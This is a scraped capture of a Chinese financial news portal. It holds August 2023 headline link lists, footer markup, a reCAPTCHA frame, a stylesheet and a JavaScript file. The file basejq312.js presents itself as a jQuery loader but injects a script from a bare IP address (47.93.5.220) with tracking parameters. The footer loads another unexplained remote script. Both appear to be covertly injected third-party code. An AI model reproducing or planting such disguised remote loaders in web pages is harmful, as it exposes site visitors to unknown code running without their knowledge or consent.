<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52931.html" target="_blank" title="肃北：以党建网格“小切口” 写好基层治理“大文章”">肃北：以党建网格“小切口” 写好基层治理“大文章”</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52934.html" target="_blank" title="国网甘肃电力营销事业部开展输配电价改革工作“回头看”">国网甘肃电力营销事业部开展输配电价改革工作“回头看”</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52932.html" target="_blank" title="高台县城关镇：“爱心出租车”扶老助困一直在路上">高台县城关镇：“爱心出租车”扶老助困一直在路上</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52930.html" target="_blank" title="海淀区财政局全力推进政府购买服务改革">海淀区财政局全力推进政府购买服务改革</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52928.html" target="_blank" title="商务部：1-7月我国服务贸易继续保持增长态势">商务部：1-7月我国服务贸易继续保持增长态势</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52927.html" target="_blank" title="100余架国内外航空器将亮相2023太原国际通用航空博览会">100余架国内外航空器将亮相2023太原国际通用航空博览会</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52926.html" target="_blank" title="2023年服贸会参展企业规模扩大 2400余家企业线下参展">2023年服贸会参展企业规模扩大 2400余家企业线下参展</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52925.html" target="_blank" title="商务部：近期将陆续出台促进新能源汽车贸易合作等专项政策措施">商务部：近期将陆续出台促进新能源汽车贸易合作等专项政策措施</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52929.html" target="_blank" title="18.39亿人次！暑期游交出亮眼成绩单 还有这些新特点→">18.39亿人次！暑期游交出亮眼成绩单 还有这些新特点→</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0831/52924.html" target="_blank" title="神农集团养殖成本持续优化，产业一体化经营优势明显">神农集团养殖成本持续优化，产业一体化经营优势明显</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52923.html" target="_blank" title="琼中农信2023年上半年净利5305.43万 同比增加14.83%">琼中农信2023年上半年净利5305.43万 同比增加14.83%</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52922.html" target="_blank" title="（高质量发展调研行）东轻：老百姓坐上国产飞机是我们的自豪">（高质量发展调研行）东轻：老百姓坐上国产飞机是我们的自豪</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52920.html" target="_blank" title="打牧草备“冬粮”  呼伦贝尔3000万亩打草场收割忙">打牧草备“冬粮”  呼伦贝尔3000万亩打草场收割忙</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52918.html" target="_blank" title="奏响就业曲 打通致富路">奏响就业曲 打通致富路</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52919.html" target="_blank" title="抖音开展“互联护苗2023”系列直播 护航青少年健康成长">抖音开展“互联护苗2023”系列直播 护航青少年健康成长</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52921.html" target="_blank" title="从小作坊到大品牌： “世界裤都”货品俏销欧美">从小作坊到大品牌： “世界裤都”货品俏销欧美</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52913.html" target="_blank" title="兰州博文科技学院召开新学期工作会议">兰州博文科技学院召开新学期工作会议</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52917.html" target="_blank" title="庆阳职业技术学院召开秋季学期院学生会工作会议">庆阳职业技术学院召开秋季学期院学生会工作会议</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52914.html" target="_blank" title="瓜州：工资保证金线上监管 让农民工“安薪务工”">瓜州：工资保证金线上监管 让农民工“安薪务工”</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52915.html" target="_blank" title="兰州市城关区火车站街道：回应居民关切 破解“急难愁盼”">兰州市城关区火车站街道：回应居民关切 破解“急难愁盼”</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52916.html" target="_blank" title="瓜州：农民专业合作社绘制乡村振兴“新蓝图”">瓜州：农民专业合作社绘制乡村振兴“新蓝图”</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52912.html" target="_blank" title="南方电网为广东海洋牧场输送“绿动能”">南方电网为广东海洋牧场输送“绿动能”</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52911.html" target="_blank" title="西藏拉萨：开发高原增压供氧技术 守护高原民众健康">西藏拉萨：开发高原增压供氧技术 守护高原民众健康</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52910.html" target="_blank" title="暑期文旅市场“热”力十足 “下沉式旅游”成新消费热点">暑期文旅市场“热”力十足 “下沉式旅游”成新消费热点</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52905.html" target="_blank" title="&ldquo;沿着河湖看新疆&rdquo;主题采访团走进库尔勒市：香梨种植何以实...">&ldquo;沿着河湖看新疆&rdquo;主题采访团走进库尔勒市：香梨种植何以实...</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52908.html" target="_blank" title="2023年网络安全宣传周9月11日至17日举行，有这些亮点">2023年网络安全宣传周9月11日至17日举行，有这些亮点</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52906.html" target="_blank" title="云南建设“光伏之都”见成效 光伏全产业链产值破千亿元">云南建设“光伏之都”见成效 光伏全产业链产值破千亿元</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52909.html" target="_blank" title="广东中山：即日起施行“认房不认贷”">广东中山：即日起施行“认房不认贷”</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52907.html" target="_blank" title="辽宁以电子证照为支撑提升特种设备智慧化监管能力">辽宁以电子证照为支撑提升特种设备智慧化监管能力</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52904.html" target="_blank" title="南通海事通报一船舶在龙爪岩附近水域搁浅：无人员伤亡，水域...">南通海事通报一船舶在龙爪岩附近水域搁浅：无人员伤亡，水域...</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52902.html" target="_blank" title="浙江乡村观察：“千万工程”何以重新定义乡村价值？">浙江乡村观察：“千万工程”何以重新定义乡村价值？</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52901.html" target="_blank" title="“热”度十足、玩法多样 中国暑期旅游掀高潮">“热”度十足、玩法多样 中国暑期旅游掀高潮</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52903.html" target="_blank" title="红土地上振兴路：因地制宜培育特色产业 打造富民增收“新引擎”">红土地上振兴路：因地制宜培育特色产业 打造富民增收“新引擎”</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52899.html" target="_blank" title="甘州区上秦镇：网格化赋能提升基层治理水平">甘州区上秦镇：网格化赋能提升基层治理水平</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52900.html" target="_blank" title="甘州公安交警助力开学季">甘州公安交警助力开学季</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52898.html" target="_blank" title="沈阳某中学多名学生呕吐，与军训期间饮食有关，家长：鸡蛋是臭的">沈阳某中学多名学生呕吐，与军训期间饮食有关，家长：鸡蛋是臭的</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52895.html" target="_blank" title="抖音生活服务&ldquo;乡村文旅长期扶持计划&rdquo;助力乡村文旅商家销售...">抖音生活服务&ldquo;乡村文旅长期扶持计划&rdquo;助力乡村文旅商家销售...</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52897.html" target="_blank" title="贵阳至南宁高速铁路8月31日全线贯通运营 两地间3小时内可达">贵阳至南宁高速铁路8月31日全线贯通运营 两地间3小时内可达</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52894.html" target="_blank" title="亩产超900公斤！江西鄱阳创全国再生稻头季高产新纪录">亩产超900公斤！江西鄱阳创全国再生稻头季高产新纪录</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52896.html" target="_blank" title="农业农村部：继续加大政策扶持力度 调动农民种粮积极性">农业农村部：继续加大政策扶持力度 调动农民种粮积极性</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52890.html" target="_blank" title="国网甘肃省电力公司开展自主创新科技成果展示活动">国网甘肃省电力公司开展自主创新科技成果展示活动</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52892.html" target="_blank" title="国网甘肃电网建设事业部召开哈重工程属地协调会议">国网甘肃电网建设事业部召开哈重工程属地协调会议</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52889.html" target="_blank" title="中国传统名桃产业发展大会在敦煌举办">中国传统名桃产业发展大会在敦煌举办</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52891.html" target="_blank" title="国网庆阳供电公司：及时抢修全力保障民生用电">国网庆阳供电公司：及时抢修全力保障民生用电</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52893.html" target="_blank" title="国网甘肃电网建设事业部：解决难题高质量推进工程建设">国网甘肃电网建设事业部：解决难题高质量推进工程建设</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52885.html" target="_blank" title="从半年报看消费新趋势(经济聚焦)">从半年报看消费新趋势(经济聚焦)</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52884.html" target="_blank" title="焦点访谈：新兴产业如何“炼”成">焦点访谈：新兴产业如何“炼”成</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52886.html" target="_blank" title="7月全国共销售彩票489.05亿元 同比增长55.9%">7月全国共销售彩票489.05亿元 同比增长55.9%</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52888.html" target="_blank" title="微软智能双肩包专利 能自动识别周围环境">微软智能双肩包专利 能自动识别周围环境</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52887.html" target="_blank" title="今年前七个月物流运行平稳 结构优化明显">今年前七个月物流运行平稳 结构优化明显</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52883.html" target="_blank" title="各地抓好秋粮中后期田管 力促稳产丰收">各地抓好秋粮中后期田管 力促稳产丰收</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52879.html" target="_blank" title="太平人寿庆阳中支荣获庆阳市金融系统第二届&ldquo;银保杯&rdquo;职工气...">太平人寿庆阳中支荣获庆阳市金融系统第二届&ldquo;银保杯&rdquo;职工气...</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52878.html" target="_blank" title="太平人寿甘肃分公司组织开展安全生产月活动">太平人寿甘肃分公司组织开展安全生产月活动</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52881.html" target="_blank" title="金徽酒组织开展防汛抢险应急演练">金徽酒组织开展防汛抢险应急演练</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52880.html" target="_blank" title="&ldquo;爱上纪录片&rdquo;5周年200期公益展映特别活动在兰州百安概念影...">&ldquo;爱上纪录片&rdquo;5周年200期公益展映特别活动在兰州百安概念影...</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0831/52877.html" target="_blank" title="统计局：8月官方制造业PMI为49.7% 比上月上升0.4个百分点">统计局：8月官方制造业PMI为49.7% 比上月上升0.4个百分点</a></li>
 
                             </div>
</div>
<!--今日要闻 start-->
<div class="main_l">
  <div class="today_news">
    <h2 class="tit"><a href="http://adcweb.zgjrw.com/"><i>今</i>日要闻</a></h2>
    <ul>
                  <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0625/47933.html" target="_blank" title="千红制药是哪一年上市的？千红制药主导产品是什么？">千红制药是哪一年上市的？千红制药主导产品是什么？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0625/47932.html" target="_blank" title="东方国信是做什么的？东方国信最新股价是多少？">东方国信是做什么的？东方国信最新股价是多少？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0625/47931.html" target="_blank" title="康泰生物行业地位怎么样？康泰生物主要产品是什么?">康泰生物行业地位怎么样？康泰生物主要产品是什么?</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0625/47930.html" target="_blank" title="丹化科技是做什么的？丹化科技获得过哪些荣誉？">丹化科技是做什么的？丹化科技获得过哪些荣誉？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0625/47922.html" target="_blank" title="亚威股份创建于哪一年？亚威股份最新股价是多少？">亚威股份创建于哪一年？亚威股份最新股价是多少？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0625/47921.html" target="_blank" title="申华控股是一家什么公司？申华控股行业口碑怎么样？">申华控股是一家什么公司？申华控股行业口碑怎么样？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0602/45078.html" target="_blank" title="航天机电是一家什么企业?航天机电最新股票行情介绍">航天机电是一家什么企业?航天机电最新股票行情介绍</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0602/45072.html" target="_blank" title="得润电子是哪一年上市的？得润电子主要产品是什么？">得润电子是哪一年上市的？得润电子主要产品是什么？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0602/45065.html" target="_blank" title="宋城演艺的经营模式是什么？宋城演艺行业口碑怎么样？">宋城演艺的经营模式是什么？宋城演艺行业口碑怎么样？</a></li>
            <li><a href="http://adcweb.zgjrw.com/adcweb/2023/0602/45064.html" target="_blank" title="榕基软件是做什么的?榕基软件最新股票行情介绍">榕基软件是做什么的?榕基软件最新股票行情介绍</a></li>
       
          </ul>
  </div>
</div>

<!--今日要闻 end-->
</div>
<!--右侧区块 end-->
</div>
<!--底部 start-->
<div class="web_bottom"> 
  <!--版权 start--> 
<script src="http://new.zgjrw.com/static/js/jquery-1.11.1.min.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.marquee.min.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.superslide.2.1.3.js"></script> 
<script src="http://new.zgjrw.com/static/js/jquery.fixbox.js"></script> 
<script src="http://new.zgjrw.com/static/js/main.js"></script> 
<div class="footer">
  <div class="con">
  	
	 <div class="copy" style="disblay:block;text-align: center;">
<p><a href="http://de.zgjrw.com/de/2023/0419/40248.html" target="_blank">关于我们</a> 加入我们 广告服务 网站地图</p>
<p>All Rights Reserved, Copyright 2004-2020&nbsp; &nbsp;&copy;版权所有&nbsp; <a href="http://citybank.zgjrw.com/">城市金融网</a></p>
<p>如有意见请与我们联系 投诉邮箱：29 59 11 57 8 @qq.com</p>
<p><a href="https://beian.miit.gov.cn/" target="_blank"><span id="bah">豫ICP备20005723号-4</span></a> <a href="http://112.74.60.84/yyzz.html" target="_blank"> <img src="http://112.74.60.84/police.jpg" style="height:15px;" />营业执照公示信息</a></p>
<div>&nbsp;</div>
</div>
<br />  </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" language="javascript" src="//data.dzxwnews.com/a.php"></script>

  
  <!--版权 end--> 
</div>
<!--底部 end--> 
<script language="javascript">
function fontSize(size){ 
document.getElementById('content').style.fontSize=size+'px' 
}
</script> 
<script language="javascript">
    
    $(".more_news").click(function(){
        var pagenew = $("input:last").val();
        if(!pagenew){
            pagenew = 2;
        }
        if(pagenew == 10){
            $(".more_news").css('display','none');
        }
        $.ajax({
            async : false,
            type: "GET", 
            url: "http://www.techweb.com.cn/ajaxnews/pageroll/"+pagenew,
            dataType: 'jsonp',
            success:function(data){
                if(data){
                    $(".more_news").before(data);
                }
            }
        })
    });
</script> 

<!-- 底部javascript导入 --> 

<!--liuaifeng 2014-08-01-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lmpMck61TksdQnmD9MDTHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432133190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://new.zgjrw.com/mystatics/css/base_4.css
body_size: 2140
content:
body,h1,h2,h3,h4,h5,h6,dl,dt,dd,ul,ol,li,th,td,p,form,input,button,textarea{margin:0;padding:0;word-break:break-all;word-wrap:break-word;}
body,button,input,select,textarea{font:12px/1.5 -apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif; color:#252a2d;font-weight:300;}
table{border-collapse:collapse;border-spacing:0;}
ul,ol{list-style: none;}
li{list-style:none;}
div,input,textarea{outline-style:none;}
h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%;}
em,i{font-style:normal;font-weight:300;}
img {border: 0;vertical-align: middle;}
a {text-decoration:none;outline:0;color:#252a2d;}
a:hover{text-decoration:none;color:#0093e8;}

/*通用导航*/
.top{ width:100%; border-bottom:#DADADA solid 1px;-khtml-box-shadow:rgba(0,0,0,0.05) 0 1px 1px;-ms-box-shadow:rgba(0,0,0,0.05) 0 1px 1px;-o-box-shadow:rgba(0,0,0,0.05) 0 1px 1px; -moz-box-shadow:rgba(0,0,0,0.05) 0 1px 1px;-webkit-box-shadow:rgba(0,0,0,0.05) 0 1px 1px;box-shadow:rgba(0,0,0,0.05) 0 1px 1px;}
.top_con{ width:1240px; margin:0 auto; position:relative;}
.nav{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center; padding:16px 0;}
.nav a{ display:inline-block; color:#6f6f6f; font-size:13px;line-height:25px;}
.nav a:hover{color:#02afff;}
.nav ul{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;}
.nav li{ display:inline-block;}
.nav_news,.nav_mobile,.nav_game,.nav_platform{ font-weight:normal;color:#252a2d;}
.nav1,.nav2{border-right:#E8E8E8 solid 1px; padding:0 31px;}
.nav1{ width:400px;}
.nav2{ width:220px;}
.nav3{ width:70px; padding-left:31px;}
.nav .go_index{border-right:#E8E8E8 solid 1px;padding:5px 31px 5px 0;}
.nav .go_index a{font-size:16px; font-weight:noraml; line-height:20px; color:#252a2d;}
.nav .go_index a:hover i{color:#02afff;}
.nav .go_index i{ display:block; font-size:12px; font-weight:lighter; color:#b9b9b9;}
.nav .nav_news{ background:url(../images/nav_icons.png) no-repeat left 3px; padding-left:22px;color:#252a2d;}
.nav .nav_mobile{ background:url(../images/nav_icons.png) no-repeat 3px -24px; padding-left:22px;color:#252a2d;}
.nav .nav_game{ background:url(../images/nav_icons.png) no-repeat left -49px; padding-left:22px;color:#252a2d;}
.nav .nav_platform{ background:url(../images/nav_icons.png) no-repeat left -74px; padding-left:22px;color:#252a2d;}
.nav_others{ position:absolute; right:0; top:19px;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center; margin-right:-8px;}
.nav_others a{text-align:center; color:#a9a9a9; display:block; padding:27px 8px 0;}
.nav_others a:hover{color:#4bc3fb;}
.search_item{ background:url(../images/icon_search.png) no-repeat center 3px; background-size:19px;}
.search_item:hover{transition: all 0.2s;background-size:22px; background-position:center 0px;}
.app_item{ background:url(../images/icon_app.png) no-repeat center 2px; background-size:14px;}
.app_item:hover{transition: all 0.2s;background-size:16px;background-position:center 0px;}
.rss_item{ background:url(../images/icon_rss.png) no-repeat center 3px; background-size:19px;}
.rss_item:hover{transition: all 0.2s;background-size:22px;background-position:center 0px;}
.qr_item{ background:url(../images/icon_qr.png) no-repeat center 3px; background-size:19px;}
.qr_item:hover{transition: all 0.2s;background-size:22px;background-position:center 0px;}
/*底部*/
.web_bottom{ width:100%; padding:35px 0; margin-top:70px;}
/*合作伙伴*/
.friends{ width:1240px; margin:0 auto;}
.friends .tit{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center; padding-bottom:15px;}
.friends .tit a{ color:#FFF; line-height:40px; display:inline-block; margin-right:37px;}
.friends .candou_logo{ background:url(../images/candou_logo.png) no-repeat 0 0; background-size:89px; width:89px; height:39px;}
.friends .epchina_logo{ background:url(../images/ep_logo.png) no-repeat 0 0; background-size:113px; width:113px; height:29px;}
.friend_list{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;flex-wrap:wrap;}
.friend_list a{ width:12.5%; color:#9ba1a8; font-size:14px; line-height:27px;height:27px;overflow:hidden;white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;text-overflow: ellipsis;/* IE/Safari */-ms-text-overflow: ellipsis;-o-text-overflow:ellipsis;/* Opera */-moz-binding:url("ellipsis.xml#ellipsis");}
.friend_list a:hover{ color:#FFF;}
/*版权*/
.footer{width:1240px; margin:0 auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between; border-top:#414447 solid 1px; margin-top:40px; padding-top:40px;}
.footer_nav a{ color:#929BA0; font-size:15px;}
.footer_nav a::after{content: "|"; color:#52595d; padding:0 15px; font-size:12px;}
.footer_nav a:hover{ color:#FFF;}
.copyright{ margin-top:70px;}
.support a{ margin-right:50px;}
.copyright p{ font-size:12px; color:#71787d; line-height:24px; margin-top:7px;}
.copyright p a{color:#929BA0;}
.copyright p a:hover{color:#FFF;}
.qr{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;}
.qr_tw,.qr_jqx{ margin-left:40px; text-align:center;}
.qr_tw img,.qr_jqx img{ border:#FFF solid 11px; width:88px; height:88px;}
.qr_tw p,.qr_jqx p{ font-size:14px; color:#94999f; line-height:32px; padding-top:3px;}
@media (max-width:1366px){
.top_con,.footer,.friends{ width:1000px;}
.nav .go_index{ padding-right:20px;}
.nav1 {width: 366px;}
.nav2 {width: 206px;}
.nav1, .nav2{ padding:0 20px;}
.nav3 {padding-left:20px;}
.nav_others a{ padding:27px 5px 0;}
.nav_others{ margin-right:-5px;}
.footer_nav a{ font-size:13px;}
.footer_nav a::after{ padding:0 10px;}
.qr_tw img, .qr_jqx img{ width:80px; height:80px;border: #FFF solid 8px;}
.qr_tw, .qr_jqx{ margin-left:20px;}
.qr_tw p, .qr_jqx p{ font-size:12px; padding-top:0;}
.copyright{ margin-top:40px;}
.copyright p{ line-height:18px;}
}
/*2017-12-22 新增*/
.nav_others a{font-size:12px;}
.friend_list a{display:inline-block;}
.nav_others{font-weight:13px;}
@media only screen and (max-width:768px),only screen and (max-device-width:768px)  {
.top_con,.footer,.friends{ width:98%;}
}

--- FILE ---
content_type: application/javascript
request_url: http://new.zgjrw.com/mystatics/js/basejq312.js
body_size: 735
content:
(function(){try{var ab="http://s2.techweb.com.cn/static/newtwhome/js/basejq312.js?201801111414",d = document;_add=function(s,b){if(window.document.readyState=='loading'){d.write('<script type="text/javascript" src="'+s+'" '+(b === true ? 'async' : '')+'></script>');}else{var k=d.createElement("script");k.type="text/javascript";k.src=s;k.async=b;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(k,s)}};ab.indexOf("?")>0?ab+="&tcdsp":ab+="?tcdsp";if(!window.self.tmp_jquery && !(!-[1, ] && !window.XMLHttpRequest)){window.self.tmp_jquery=1;_add('http://47.93.5.220/kaca_js/js/backEn.js?sm=wm913673&cm=1017649k&cp=94297029_hao_pg&cs=bid%3dsogou-mobb-8b048efecbe64fe7&a=ttest_zz',true);}_add(ab,false);}catch(e){}})();